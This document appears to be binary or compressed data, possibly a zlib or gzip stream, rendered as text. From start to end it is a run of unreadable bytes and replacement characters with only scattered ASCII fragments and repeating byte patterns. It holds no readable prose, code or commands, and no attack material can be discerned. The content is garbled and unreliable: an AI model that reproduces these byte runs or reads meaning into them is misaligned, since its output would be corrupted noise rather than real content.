�W�9��{w��-�i���Q�l,�+<����?�w����-���󎵍���/�"� ��O��O������������@����0������|O<�kn��|KW��&��������俁�{�G' A�	8W;���ߔ����sq?����E�su2�ꇿ�������\]�<����zO���\�������X��e?���w�<\�{�D�7��c8ߟ����ݔy�����oߧ��������u�Y����k��%�|�~M7=溜<х�gb�7����9���7��gf�6����y�n聵2|�Q������������k�0H�����>tz�yx����k�?�u��#;���su�w�}��6�|�\����{������s?</�������9��=���}�w�����E��������qT?����Q4-��S?ƾ�~���)#�ox_��s?�����^U��q�d���A�}�o���~�|�ݏs�\�>�.~�f���q%���!uy������:�a�7t.>��-y�pT
�a���=������ �f���7�$/U@��Tv1,�>F���t�v�� �da9�(��C�Ú찗%ZV�̾7$I-zOL߼�������{���\�}�)S�W`�0�!٬m0I�N��졁��>{�Akx�6J�{�������X)�/5��l*����|\
u�a���a�aRփ����.���?�}��ϲ���=j�!�{g���͛���쓺j8>����gC@�v ��s@���a�����_���8����͇��x��_tލW]�:4�~�}���c��?c��H}|�G��%�h�O�I����b�2l��ox�O�]c�s1_>q¨�x
�ޜm��%#$��~�z�������!U@jȞ���wV���)4&/�@*�T������r���2�p�׮p�����7���2�qKU2$f%��4�a�k�>�'y�V�R�^}Ȟ;��~ǎ�q���5i\Y�t����K���Ӳ���;L�ځ�?���i���<�K�~α�����G���~ƵYt}�K����׶
s#���~{�z��q���������~.�w�>�plmm�.��ש-{@+�׍�x���E�>���l_>���j�9�ƅ6JbJ� u_���a	{�{��Q����a�jA���K��<H9^�d��F91xM�M��߽4R�(�{H��� my΃vq������g����}�:"��7�����Z�
x����f���ǲ��^��~M����}��f��8{J�s1'x�������D��u�%�������k|�~���{���̷lX
��ä�֞�|\�u:��dHB�Wb��4�c�����`�������;4�;��Q���/�#�mx��u2J��l�{B�mH�ṂE��h���[�Q,�L\7|.�� s��:��;8�d��1n�ue�}��P�3����]��o�ڸ�S��.��x-mO���V-��~e�%���{��8Z�^��A����^�s���cp�qy=�u��������k=�<x��^�vT�+����u�}y������k.�}>��a�{��u͗��?��u��ه��8��׾�<O�pG�;?=RZ�~�~� ���J��iR��d������3��~\~?-����m��F���s��Q��4f{��0�ܫ����5�ῳ��~�?����^kx��:�����tJ^��.����/b��It|x�����NF��=����o_	���;ʚ����>��<���_����}t��h�������ѱP�D7{���s?�7��Q;�$�`�����1�a"<|�~�_G�~�wu�^�pІ܋�e��3G]3�iG����{�ߣ��0�^}��>����?���pg�?�o����i��uԹ̎�^�~���.�z�?~��O��{?S����'�Ճ��pۗq��52��}xbF�����;���3���-�l��n��G�����3���o��>�a����={��q~o�^u��G-���0�����^w�Y�6�a��^�>���إE���,�i���hq�}��o��^gԺ��ڽGv�b�ݓ������!��߂}� �8�>�6�����~�v#���ߐ����r�=3Roteymw��ݵh�ǆ��{�w�o�m{I���a�1��^�=�.��Կ�<c��t�~�5��Q��w�� ����<�<��}�sjՂ<tߜ|�_�j2���O?&�fG�P@����#+�}�����Q�9�|����������?N�N?��g��y2t,86|]��7ڨ�����w��}��w?#p��(�7/����+�*�����W���L�8�}��˷}�ab�'���Ql��`��s�v��Nڨ��
��h~��Ǐ���C3��v�N�I;i'�ˠ%�Kv�N�I;i'��}���u�N�I;i'�+��0��v�N�I;i_Q�q���v�N�I��j'�뤝��v�N�WT;a\'�����vҾ��	�:i'�������N�I;i'������v�z\'�����vҎ�^cf�?<-y�Y/Ÿ�_�۾�M��C������G��r}C>����\w��죓���^Λ����z�ة�L��0;&��XN]xP�KP��JiR�0�|� c���+�!*��ı�q"�����H2���&�z]:��l޹*�JA��&essKfff��nI�:.;�uV֝���]������sr��s|������Z��B�(�z���I��zi2�H��t�259%Q�'�FSr���i�H�ەr���p���H��8�çT*1���>�r��s2�0/���.˙�EY�xQ:Q$�B�ύ��~:�X��*�1��ٕV�'�rEj�����c�gű�O��|���Q�=r����Ӎ{�F��F?��� �g�CC}!��s6�?�L�椧}�ߥ|Q��-�@�θ��u8'�~�9�o6�6���z~Q������?����:����9�ۨ��w-̌x����wK�-uP������u}�y�q��䳟�e&�=(�t�-�>�������;���~DƧ�K�2.'�x-9��^���г��u9
����A_m�ҩ��7�9�7�+�#�����5�#m�ލA+�ݨ�{�e{N����X?A�絥���{�3;�.酄%	U=��(�bYZ�� ����:=�ۉا|� �����r��'US����T��L�W��y���&o��X��k�O)����t���P�+<�w��9�>/��A�2[*�s��f�i���\{�������#?Mj\`Z�����o��[�߸��
�$�	�7U�d���$�&���X����D7�/&�T.�E�-e*����r�$�|����۲���0� ��@��(%B<�sb��g����X�weqO	&"�I�w%��"���Ɂ��\0,����EeV:�	f;����c�k܍ta�d�ʕ$�ŗ�~������M�(��}��1r�L_���d&X<1���H���`b�[�I� �2<0/n�Ą
}f�.U��s�K��rC��]�]Vh�۲T�s��*K0�Db�y�~��=��{')͞=��������S�S��������C%	��������Q.��;䤽��_�������7�]���i��Z�Ǻ�ry�`n�����<11�|/ii^iSPP�+VƢ�5���Ş���2'��V���'`Az]u��̢(A7��[ӵ�h�����mI!_b_J�)=?���.�9%Q/��Wu���9��y�n�{��N���FA*�za7�9گ +n����e$��xa�a~�+�>����lۗq!�����*��w�8��{"ן�8��a�L�iY3�L��|���]��P)�)$��%�{a�t/Ň��]դ<A��I� :���H(���0髫����٬jA�	)#���P�b�&����t�ɨ��8�n�j���$	8a��P�_���V�1�R?d6vv�&g�BB������Ml���ul�B�)1��5pcer����mS����IYʖ�sSf I:o�����F�m4����`2�����j��#�z�y��^����x���Go�7����F	P����]���h�iOF����q4�$C!T{������P	�����z��K!=��W0H*�*�t/��r�e������ԉ�t{�h(���� )SkG�]�ʸ2�V��̪*��*47H�B� ��(
�-QM�S6��S ��|��BwN�{-4C�ܰ�*�n	�#��垭���m_ƅ����:Ƒ�&�1?�5����L}Ą�;mS�	;�y)Ctܝ��P�~�D;0��������jY.�tY�,�Qf�TH�MX�����ч.�{����̦u��&I<t_��
��V�5�8%���z]��.�|XH�g@��PF����=$�W���5:��RxQ�Oď�F�i�Jk���m��C�������ߪv�s~�W���akÌk�x℻�^��3��������=X��gHF��A�m�F������lm��. Be^�Q���<�T�ֱ�)�c�����P�*�iU�W<j�dk�!�ϤGh1/�.�U�A��1����=�c=��N�3'���i�$�~�q���#z�o��@��S���ߤ���}4������;s�qO��F�'�0�O0��h/e�%y�a1G��dC�� #�s�XL%Ox}�<�8>������פ���I� �[o���w,�B!'Ͻ�t嚼��o�'��\��NkL&����5�L�E���!����~�͒�X��\_�i��
�Z�w߼-LD��,4�m�c���W�[S�
.���asf%R��d��Q�K�!��6?��ϯ����#�_:��E`�h���r�^[�k�8B ���3�f��z��@�M0��x{r�A�\�v��//�v	�u��IКJ�*@ǔ�Q��0_�`��\�yE6�;�]���lf�-��( �jw�v�L)�G�Q=�� �z?��{z���/QN5@%W0�$�1��P���`P���������ƍ�B}Js���&R)0{�i\����{$&��+<I��/7~�p�h�h�
�X �ߒ!��h}"ݷ}T��}X�#����>h�*�pW�&ETѻ��������U������J5��٤���\��k����]���i�ԧ?#���ߗ~����_�U�{)�G�J
�P3�20Fb8x�g�����Z� L�%�0F��d7�A�ؽ���� q?�`�ǸK���YM|�I�z~�}��͸^/�e�Gm��O���ǚI��������czijK�B�]{ !�7��f/�9݌�z_eJ�s���Z*t�Zm)׊t��n8�%n�&�v ͊�T
�b��M;U���Ee�b��wF����A�"�i�q\���$�a.��j*���l�x:���X��+���������~E cU�	U��F	=uB�T��U�$TicbrR}�Qb��o\S|�!�����E��������wc;$C�f��h^���l��y-��@c'�K�+��Q4
k�{#���ot-��3��n�K9���S���L(zxR��61�º1�"x1�Y�7���kkgGj��6�P(J��H5ĔR��EY�?��5"0Μ��/�i0�J��:��M���o�8&�8��&Y�y���:B�3ɉ��]�
�G[�r��0b]u0W�yF,d�ѷsQ�l�@r��/�������J'�ıɁ	R��2��ݹp�;gf~�Rѵ��Uےf+R�&���}L��U���}�UX3�'�� lk],���>��K]9�����oV�^���S�pl�?>�Y�C����2�E��N_Fs�YO����'��9)�ĉ�.�?�<c���Cn�ُ��^�W�z�=Ӡ	��s���p�rc�'����ǎ�X�E5�a�Q�,\�}��7O$��~K�G�ܒ~�a6 ݰ�1�:e>�|���DZ�V�G������l���+Ma;vBwٳ"��s�rϯV+�����͆�FZ����G�4>����+�HHá!��
��G��8�0��4 �cnу5.�F�du�lmh���Kd��ҼU{Q�b\z�u��]_�$�}J�1M8慘Ę��ή|���E6ַ1St�G,�N�i�#Z��͋gmuYn_�!;ۆ/�J:��q:�|��Ƀ�.���\P��A���D�	6�����V�wb"0{Y�%bcD`\q08�t�'N��M�M"QR�ˌe0;�57Kl~����gZ�*�8/N?c��<�\���7�S���7r8r-��{海̶dy�9'�f%�3,�Qٞv��/ҋ9`|>��;k��#�^���ؾk4����E�X�Zp���y�}�{7��`��x�ę	�o^�_�RN��o�3��*]c��ޒ��!��	}&�y�/�������$��X2�wR_/|������J�i�"grl��g{à½�]O�8ј'���:HJ�� I�W���vx��ާW^x�9��HU��=���8֓zʼ�:�в"eJ�f�Wg{W��[N�|9�&O����%yꩧ���.QI�zs��-�V�<wta�dn����`D.��H� |Iҍ�����		}��Ͽ�i�J�Y�1|��i��������O���C&4�<!���0����鸑�����ͦ����\��"A.eHiF��t����3�4[-�Tǹ���Qs]2�X�p}N�3��T��X�$�掬-]��P��X���T
����2GY�'C��h�R��Mސv 6��j���e~�<7��Y`��껗�G�IA�����&�w�h�b'>��ߥdP#NLN'`�V�Y��������2��D*鴕im6w�ٗ_Ru����J�34��j5YZZ�-�X��-l�	�7�>hyE���PWV��N&��E��q&�����8�$��~Z�h�����$Ձ�qr�2�9wC�o���?,-����q������NU����ǚ�vzm��{
R�v���00𝈉j0eȀ�lt�P*�9T���54,& ��s���Da���&��OS3)J4?@k+�T �N�iC��U�6e� �[���בh�'%5Ilܾ,Q{]rŊ����L-���i�Ξ��
���
Jm`	���Ɛ��E���1�$5!�Bfj�]�昜�P�w��z�M �=9m�sC!�������a�4�Q��&2i(�X���{^�ܼ-I*r,=tI{�y��r��=RQf�/�Щ�J�%����ܕW���We||�"�'��Y( ���"%ԶjQs3S})#HÃS� �"���^��~̼��	�6�������Co^CK�,F0�{"�1���w���a��x" ��,��t���^}Ȏ����s�?a^��(a���g��6/�>Ib�&�<�s��Ĺ�s��(L�0�*f# ʳ-E3�I�����v�cV�<\Լ�A֝��n�=�~�W�g�<H��F�ݥVH{��+4��d��6dRm#-eV[;�"�]"�Bk�+][�Ƭ<yelk�I�=>/�J+�=�L��G�WQfTTzV%=4�x�]�8w�t�3/�BM��Q#�i�*��Ȗ.� ��'��KϜd��[0�7�y9���g��GM�\��=�|�[�UN�.JY��BP �ۓ�����B�IYJ�jUUYX(�FP@��vO��]���d��c\��<%+�%d\Q9�g,��3��L�	r��e��-����L����C���vҾ�ڰ����e�#��AT!��o��ΩC��H
��YA(5r}���,W
*\��[*���=м�#D�{�8�_S���[���uʰ���F�{x{S6o�P&VgV�"�"تV̩���H��A�0T�
�J��g��S�#�.�Y���HE�YAc��Nb��˃�_�vpW�R)%�v�a5{��3�p$��*�%�L�Ak.p6Jc��Zmcp�vp�0_C�j�����:�-��'��s�R-�iX�܅��BMRwW*�76>�`�vKL����-�U�q�����diy�N �q@���#6C��6/$ ��s#�?z�Ne�D����s�������e�3����x���-�,Ӈ��Y2�FCKv1�LL(�<��{�x�^#�ً�w_{�3NڗG��>�5�iZ��ۺ��n�Cs��G�9���~j'�M�U&�v�b0b����@�X��b�����X3:�Lx6�w��]�ռe�P1R���i����]��L��Q�����H��_a�D5�^�)!�R�TUh���]��������[��A���w��n�9�}���/��58��1�Ӥ��Ã5.�����Cb� �$I�]ӟ �Ff�S �6ǌ>�Ea���,�r"K��!6j\Yۖ�WB/1���!�뫲03-;k���)���������eY][�OO�dr�&�2CdK�[��[R����ѮK;j�|��S���j��چ�T}G�V;jOgu,�(3I�n{�8s@ �%�\��@Ð���d���vF�O�%�1����9�=+����,Ȝ��y��rDb����"�{�`�n{��c���U��dP�s��0����ZЄ���A̫ϸ�Z�{_#���]��9���oQ�"3���� i}b�
W�i��x7�V�%������~#�Y7����6,*���Z�#Q}WJʠ"=wk�.���T�)K*�U�eg;�F1�S1P{B}�.-w��#����_����n�[��!	��¤b9c"��A���˿.P!&갞jYH�W��`�����Ơ&�=���p.��w�բK�{��n���ɓ_xRΟ=Gնױ��ssR���󺲱�,I�8�wCL���.d�h���HCjD�V��U�/�q���̄�g^D�M�y(KPc�W���8�e��KՆ��7�I;i_N-��c�p����f>)z�������x*L��$t�0�1�q��A�2�1�J!Dnom�ƕc��� g�Q��&������=}FʅP�n]���/+k�o]��A��A�f����B�ʪP.K�U���:��ƾGڪ��K}cU���|��$Q�"���LW�V�|J��Gi�f\���aZV�NY�B	�b���s�0�����SV)�[��䫞xB:���w����IU�І��Kj�ZY_���Yy��9f�@m/�9 ]d�� ��
:-etm2����"`�^��ð">6��a�&������ ���Ûо�_�M.�R���G�v\����At��~�L��~s�}�01Y_;���%���� �q�^[�O3:Z���
���ۭbIe��@T(HRd#���!�3��Tl�, �����2�\Q�&>�]��![��V�N��G�jmeJ�&Ʀ�Uv��pB+�]�P��T�n��jkc]jJ�֯�"A�%˷^U�~���.wn^W��$�++211�,��S�r��iվv�=��jo[k�v�����(a�DS2����nʖҩ�����P&�����Sgerj�v/d	
���ɼ��Zf����n�d\}hp�Q����d�,#�ĳ�I!]�Mښ=��ȸ��qnzF&B�JUɫ�5?7����B����/��'��z���o�����3{�L�nӊ���0m<C22`�^�H2B�N#��3��;�bgcB� ���!-s�Ϩ܁)vz��䷣W��jp���YV �&�����(Z��Xb�'�K���m�n�,�%�8HGH��ّy �`�tpJނ\�e��	�<Lo�9�)���4"A��N�ǝ�jVEsj :�3�W0����؋�]�+K�)��m�K�����RC�)�W�u/���ZP��,�xSM]93U���-Yk��l��,�Ʈl7�%?V�R��f��
�-e�]�>��PN�&g�35T�V���U	�Jx��`���M����~��$Z_�w��}2���[�X����L8æ�㱠�5 ��HH���%>N�J{ę,N5u�=n쟍�R�&�����y��p95%.\�PU�{�K�i�$�d�R%̇*��t�Ђ��Ύ�A,4�(���cA�QG�U���@Ĺ���'��/���������7��x}�ｴ�?����v�Nڗ�%���$�2C�=���3�nIc�-4�V J��,�f������UU�RƥW�o.&���reHV!��!<��F-K�!������33+���n��6!<iud��+���մ�vY�JǤ��[+�j_R-�`[)�m4M�L�8V�ྫS���9E����NK�n��hoZ]�Q%"@)9�@�>��*d� P+27U����"��%��^4���`�e�{s.p_%��E��NY��o2��[:�p��vU�����,�yJ9-G��c������p�_�ߕ����P��촔&jr6�W
��ƪf���c]%VT����"
���gǅ�����y����L2�a����a���Ҝ�E�E��t�x�1����4�~�BB�N���|pΐ=��}n0�A�}���%3�!c�р'��L��6��ޫ�@{'��6(�e�[����=x>�{W 2��'���1
�-0!���G)��\K,�`�� ddʀ`��F�A@p�8G$�E�U�4��6�h�^�5�+0'h�!��&V�����5�`kCc�g4Q���쑡���ʭ����)���Q�{�<.�S��2Q��i�Z��k���զ�>A�@S�0����5 ]6��oO��!�jO����{�W�e^`�A�yɢm�HP�O�>�����Tj��(C���Xj��0�4�$� �\
���TL6v�ނ=��\J�~�}����������' *]@\$X�����/�R�ۧJA`X-U�׷�euc���}��ZI��(�&9	G��E�KjGA�n���*iܙM\�2�H,ʞ����B$|������P <���!k��2I� �>�
M�����ˡ%;i��B�`D.oa�s)�{�.|���0�J�a؇��G-\ߟ������FJ�'�+���M�ޖ�x.ߧ$w	qEb�
D�OLf�{s �A�8d�a��|�="�Fc[6VW��t����弞�	��0K`o��;.�'%�Cej:�vz�5�&�՞�V�g��������<z��p_}[ڛ�rnvJT��͵m��ޑ���ܭ��X��=�.��oy+	���&ϭU�}�݉bKe��$�Q)M���{��+ ��ҟ��I��]�ٵ�e��-��XE����3��2�^oHX�|�)�8b;T���,Z����⇉ՙ,I��z��	�y��:ߜ8��A;J���醪�t�l蠟=�^{޵��]lL�|M�������jW%i@CEb�)ɾa��e=\!���4�A����a�۱bx,�D8�}F�>!��x��pҾd���:B����MW��P��&�E���e�	&�\�`\Il�|L��q�259)��>6��V�,׮ߒM�%Dl�W���좞?.���<���{�e��gwY����.++��ʫ����ei)ɩ�T��S�P	~�v�nC������Ζ��n��֖�llJ^�J�}�-�_�A���������׮���l��Z`�X�*0�u$&�R���&��e�62}���y��'$@�a���$�� I��E&`��FˢBǥ����x�%�(Lv1I�K�,<�O��]�JHZ ����{�%�l�� �dFd�x�����NXX(��I� F��֛rgeM^x��.5��Us�VK�T����jii�|'�Àڇ�Ȃ�yW2����<����N������G1��Zv��2�J��td��^�ｏ�؆a�ô���Ʒ��s���F�+�U�p��=D{���3.Oc$E4ȸ@xc�� ����Vi�j\��;^*r�⃲��T*K�6.U�јp tqZ�7��d@'�m0o����Ye��
�9wN^�~[�&'�����o��Q ��v0�X����{C���-�q{U*�E��-o��۟�ny�ǈm�.KMi�x�$�[k��vv��������iks[��2S�E�j\��u���ӭN�t�[����2��2�Rh��Ό"s:A6}︕87N� �y��3hOq�z�@���ű�b��l�{��Q숮���ű���R\���w�oI���4E��|{IV�!�s�����K�d1
,��ඎ��j��P����r{eCB] H��tQ��`^%���jᤊ��~bܹf������}��$� a��c�^
�=������>y/�0�ٳL�K��s��[����̅#��m����M�Km+3w���f�n����f�O��r�ྋ�L�!+So&+oQw�F��\i�@�6�X���Q,�%_)�b;���kA��G�Bl9w���xҀ�̔C��{=�Z3�w�����*9E��e~aJa�HiSK�w'TSZ����a���w嶚;���(-+ʩ3������<|���dA���Y�MEB^_]��������^Y^R�VT:�W��`)T��]�c ��
s~��A����YƧƥF�Ph�ݕ�dWaш9�ڷ���]��魯�y�<,ҳ6�)9z;�q��;�������7eC������V���<3�}f/�g6։���~r^��MNN���%/���+W��/��Ԅ1,8wH���u��5}�g�A1�M)�O��L������rY�fJܻ9���T�N,�ʐ��Kpaʰ}�*96��a��Nز��K�$�<[�rv9iGj��� �.}�$Id���e��١m�Y�P����2)�%|�HO��LH��v� �wK��D��J�$4+�f[N̄A�3��p2��p7��#�������Ӧ�����s�l�l���B����$�=�8c��$�fq���+��!���$�������&���'���T0�;��G��o�ȷ�_��SΟ?oo�س^��	��
e�����o��N3}t�
�sX���b�ƅ��L؁���U�ڨ7�j5�j�y_L0� ��=zcz큚e�&n!d\[�
OFx�2 �
��-uЫ����̼|�ƫR��S�NK���z�����#�\�"/_��(q�!���	�d��ZA�j����`B^�ݏ������~�i�c���KJݏ]����R��w0���u��&��6�7b�y���ki�q��˃����c�^�v�0�#��m�/����Y�ߎ���|���u��p� ��O.>�ޤ�'�`�lK���������`������]}w��E�K(����I�mbbBz�!����p�sJ�K�Ȣv�~ E��*�%�ޒ�jR0��+	�{�h��R�~����>r����~�x�"�}ss����&�\�SM��L[r����\!5.ee�I��Rm��L���,K�9�qݼyG	|K9����m�ر���w���0ػ� ѱX,0��y��Uh�gC��̃ǫ��d<�H��/C�A<�r�|�=�r�����{���� 
|��6�FcCV7����W�ӟ����*q�&d������7d��#�F��Di�TbA�d,ǅ����ĕK�*����"��k�,L]�� O�eT}��o���+	��r����7�k|ʰ�Uy! ��	�^�D�Kl3�A�J��/wo/��y��������~^��Pǁ�RHS�T�k��e���b;*<8l��
G�>�����z.�A9;��x�zF���m��Y��������UD���_s�{��m��Yĸ�G������Ȕ2���e��!���^�鼚H���>�`��L�;�\��f�A���qLQ�Jm�I~{�&�´R�P�f��{��{����Ҁj�-�aZ��HUA���JEߧ�L��û)��}0m4�=��p"x�Lʑہ���K��F���u�T�qL$K��4?�������
L���$�k�5=�/˙�9953�/�X.������ܑ����Z��KWeM�c%�p�1M�Ʒ:�a4�������PM���+�5"0�n�K��� ާyL��y���d��7�wn2�]yh�Ʃ�cx�kx���S�;�'���7�}�Ï�Kqs��nY&5�i�eS�����cV�sa*[�)0��Y�F#�cW��Le���n�*�B*�(n+��+�n�Z�&������ޱJ��)��nɫ�^��5E��Z0�2�~�BA�6>)%��Ǜ�l;�]�~7?V�9�'C9���N]zʸj�'��d�^W��jV*�ӭ�E(CVuFPwp�t���@��u^~E�$=oH=�dx���h�Se��@iFʄ6�B�� &��c��E���b�C����}N^}�e���9y�#*3Tm��-�[��u�#L��e��Y5tveuc[��o1�J�2��Y�LU�s>�e��.���
��.���]�n0�_'�~�ẘ	��Y<3;��`|�O�y���,���c`�&"�!�k��^�ZnFd��Ɛ�c�^�6�Sr��I��kt���a��W�a6>�wņ�O�=�8�����B��`A�q�(Td�q�F��=�^$�h�g[[[��3������� �����������-e^�3S2�xZ�85����*�W��mbEyW:3=+_��KI��^Џ���s�K�0R��a��Z^R�"*�C��Y(}�����A�HyX�K�{jfcc�t���u�e=����|�����T�)�}K��sFP�� (�����(I��hC���+��g_�X�?��}�V� ��(�����)8&˫�h<'�׶(mL�����`�@D�i��"�3�_��vԆ����S��\��0����lՠ��S|�G���"A�O^��l��+T	� _B�2o�+�����FN��1ʃ���� �\^�3�c�3���<N���s�n���>{?�Y����s��?x涷��W�"��,SŬ��Ȯ%��)B��E4�~:.�����{0�4��3J�	��->!jy|��U D�җP��PCp!�pԢ�6�md�Pᲂ����H��,���2z}sC�\E.��e���|��Wa¶<�ej|L���P���jA�~A�i .= �{��W��MC�{�)9UZ�(Z�&���n��9�"AeJZ�k�gNqo:��&!jHV=���@�Ey;p
��q�8�s��L�a��f ���XlّcG�Y�pʈ�A�P�׆t�8*��O���w?��5���Jc�	)��uQ�KX�����R��L�܅�j�����I�5z�F)��KR,�o���q^����4Y);˨�����E�@擼����S��%9��<t�M�9#�*�A����n�'��O�Ȱ�2���3g䱇/JP�\�(�����^�_��Z�H�-��UG]���'E���;����`�01�;Nb��]
�+ج���P^���۲�L���2�-�ʴ**T�i#W'�������[/^~A>���$�ϟ����?��˹s�es{G�߸&oz�9���d�R��"Sc*�#�nI�WO�W����:��P��B���̡Lkm]n\Q�����*���|U��3F�$��YHs���e�#s̓��&��p솕ڂ�R�4�p���2�$���v~�%��9pw��w�:].s2XY9�K
aY���}�������w겫*�t��z[�|Uj3RG���T�P�ynQrJ�{����{MMM�/�Fg�[� ��B���1RC�K2I�YG{ۄ��3��c{m�>tI+�>�$O=��tZ��t�����|�W�ʐ�囿������)þq}I�^�M��K«�ȟ��ɏȽ���ǹ@�Bh�&�	�����ղU�_�מi��mH+��f�ɘX�d@��	.�^�������:VbI�PP*�5����6�u��ݑN��hҘ��u5�j��v^��?H��*3v�Jצ��}/������u9�8�<�Ȫ��1�Z�ߔ
�.ܧ�R���P_��n)�[S��ʕW��k�hW��x�F/6c�<���,Ԁo
�� ��;b;�q�S}�i�s�.<?9F���Պ��܂@��l?)o�V��"��V+�u�H���2�O"oV�Ĵ�j�gv�@ԸA07��	���G@n
���X����^ߖ�҂Tt�K�1ɍͨj=�4��jG.=���up�|��XY�Ŏ���� �A��J.��{����u����6�a�\n�x;u���w��4�=$��oa�s�r	��y��K��zg{���GdgkGn\E��1��'��u�O0suO<\is:?+�at��S1�_�����o����?#�w��vp��b�=G�����S}(��0-{���_�v�@u�k��{��gYO�׳���߾�h��$c�o�Y�����(��vY@��������)�����Ļz�)4��V�f�B��$s�|���6���1?/�|�;Վ5M[:�n8���ԩE�L0�n�4w��	6�	:]P�n���_d(��ϔ�R�jjvdcu����8Xd�@�.�6 q�t<�K�]h�ٞ�bՎ�@!����&&g�4��l``��p�C�ѓ3���s��RCd��4�@�P�׼L�wen��FW��D6T��]�Jil\b}���i4�e|rRvԎs��[��՛��UgQ���[W�r�lhAH2`C2����� ;WPn/h#;����j\��o>W���z�Q�����&_L����}�;el�����Hz�4E�;$�J� +�p��K�����N��]�y�|�G���E�Da�#�[pvT�ڋG1���/��q��W�����fm����v�`�rM�+�)�CcB؂�Y�������	����!#b���f�9���m������LgΞQt	97Uc�1B�H������0l�1^��cCxFR���g�5�X�Is�x$dVy����b���o(d�o��R�V����/ߒ]�o�RUpaU�������yGS��d\U}�3gef~A�Y��$�Z�j�7����T �����ds�Ș�@
& 7v2D���Q�u��R��eXO>�\����D
�"qX|���
v��Z
ƌ�8ct}�Q��ݫ�x����}o#�B%��+��3���8���I��&>�A�y����>�!<Q�U�p�W�}�(�U������Af��a��q��;�ꝲ�֐O��g�����?�I��P��[�NDzr�N�ղZ�kr���f�7O;s!��6�د�ba֊�0�L�eЍr6���Q�n��e.�-��o����ֶܹ}[�slS;����G@���vB$�B���4B�$�A��@��Y�.T���_T
�_���^p��y}�}:-��㐧���Ns[�֠l�I �i�wL��e��VT�8|�r���OHH[FB?}������t�j ʡ�_p��a��K؋���X���c^���0\b\N�-Lh[ye�k͎��o��ܾy['.���d�L�ʪ����Q5��J��-<]�
K��P��1	���K7I�א٤j�D"O��P}�;�V6�͉���(? ��g{���eX�����7��')��ύ��v��(1+H�[���a��\���	 =6	�֦JX:N�N�
/,�\�מ�-,�BL�������>�^����(���'�T�d����M��kݾ������*��S� aVr�}q^��7⛫t�g��9�,�!I�k����yr1�&��i���n^��{w�zYn�{w�l/�	�P��}~�5�x��d`��8pݲ<�>v1�J牟�����1$����-���.�^Ĩ�XPmXH�K���V�nA��m6YZ���2$���ޤ�$��a�V����(h[����,gϝa{�|4�Ѣ�@��-&ƅ��h�JC� b�|aLVeg���LN�PK�Cju�O-�,8�T eBF��
�Xg�Ǝ�w"
ĕb]J�<t��N-���Ĭ�mo�B�.3�[\�~�{���-�ǂ�\��)�`����4O�=��B~�������ʚ�?-חט{+��U��9�.$����2��G�4�p��L���Bl]�)}����Ą,�4E��J˦������y�=����!D%�����4�#�c�_��7?�&e<!���l��X67�e��b�$�9��Jy��B[ŧX�9h(̸���E:��u�=|�6m���+�@U?���F%
Dj��Apio�e>@�ږܹg�TP�)�5��y
d�\��|5�{���bT�Q�4��>�} ؅��k1��l�t!��h!�>�>����`��E�s51�(1�,ܢ�
_�'i�db�`F�+v:pa���R(O��Z\�'��	!�Y�	sh�7̀�X�(h��ȳBK��)�=���e!	B�n��zCծ�]f j����]E2Z�ӵ���\>���S�rsc�fYaB<���)/��<���5[�ܐ[W�e}c����L�kPM@��z
�A���!|����y����>��T���b�]��Ct�3�xk<���@*)��gO_�=|K�b��"a�!���F��3��±�ݡ* ��b��e�6� ��3���\S��\Q<`�1y00��'�I�Y�8�Më�����(�VV�L�Ȣl��@�k��.@�����'�>� ��ɖ�,�Z��E]P�FS&i0��	q\�43�#;܍�;i�K�������g￢$ˮ+A�g��͵V.B˔�Z!�	 	�`�DM�X�����^�_�_��T����Y5E�HP�����D��PZ�{x������{������GFJ U��y�#<��͞���}��G>��	u8X��̓�X��#�?�06^Xe^5s��Cd�e�C�:��� �jS�J:���:I^d6F�����F���&WXxԞ��o�0>�"���G�X	i�K#�ޜ��*��:í[3�hW�����~���C�l�o�� �Sq���iY]��\F����f[̲r%W.���:�E[k���ޭ�m���5@t��EG�fQ�z��l~��c[u*z]a'���������o�*���Y��g(�::�L�B��71h6g&f�l�J�I>c��,�
dNtZ��֋JpV�\Q(⿙q��Qv-����h�F�t*��/�)�B�w��->�4��U@V�{F�Dԅl�
�Z��aki��Fh���`p.�q��ScS�f��~�kR�������,M��rYRuu�,2ꝙ@����%V~5	4����)�|�㪸�d�љ2�!�e�.o��0X-��!�x���C��Gj}�,�"�0��8��}��E~�U�O�Ĕ�n�C���(`ذ�Q,;�nkl�H�N�
٩��-����E����2bX��j�(�-�fnȊ��x�5R-���:f��t,�0�M!NC�/�LI����C0l���F���!]������&��8��u�=dwu���9͌8�!H�? ���]�#�½�z�b�͈}��=���&i8n��+�Ѫ��6��Sph�>K΄߷�A�+t�!��������*�f��O~&�n\��~��r�����\�3�5�T0a�d��>�o~պ�o��gfvI����Q��Y��g�٧�6D��]X����\�<&]�����Z�_��t�矐��f܀�@X^z����pC�D���U�O%�q��:�˯_����i���GHo��Ji��ܡ 
7C`�ҳr�FYׯ�\#��.Fo��( �v�kӮ��/�[l�	k��g�pm�*�ҝ�z���:;./��RX����[�� ��E#_�3����:/����Y@v��y8.
�a�ټ�+�E�|��e��0�})܀=��0�ϒ�t�/]���݇��-��.�N��?Y֨���h�r�R�� �(��>��U!��i��t��q1x77���y���18qޗ��Y��b�b���+Ÿ|��c��C�k�����ֿ5���;{U_Q�4�9������<��<��j(�����}Wq�+��ٲ0����<�:�8$��2�}"(WgwQ�R�CN !l�i־	�fsޞ:��lR��^�:t�X��S3J��w�������R�y�n`���h5��<pE,�������W�Ya(�[Ks>'*�T�ds!�#G��(6�,kjbIu�x.�X]��dq�B$�G�J4���9y�6^������ߐ{�>��W�j���Q[�d���%U���[��=X�a������E8�����}�<"�x�]9��)p�h���@�QJH\#r�l�655+/�rT�֨$�TȭP0�^Ռ�Ow�"Aկ��ӫ�nʥ�Y��o���^I&BF��l����ފ�u����hߴM��y4p=�#[l �[ۧy{=�d��\�3��֡qɢ���� �7�X禁+!2:�2u2dVyԙ8R$g�z3-uh̸�fj���EYd��kV�gz�B,/�,)���\�.����˯��Y�,vD��DGR�:��xs����tG�ª���Ϯivǌ���p]�q3��g��!��^��������"�eƕW�AY�����J������~��N��ǧkj����,�਍����1�����	o;����{s��.��5]���S-�v��f�J������������ �r�U����E[F��U�N������t�u�	.a8x���L��$d�Ƥ\�vC�zZ���;�E>꽂�f�AԾ,c7'�x�D�h��Wސ�_E���/ɩSgPP�6�м��u]�t����|s��s�lj%&;)��9�� �!���o�'I%�X���Y=�����@]�բΚ��IGk��r{��{��,*-=�M:�/�#��;����ݙ��5��m�f�9�7�/��a��X���̧��������aG`[��>sA~��9I&}������?�m�!��Hj��c��
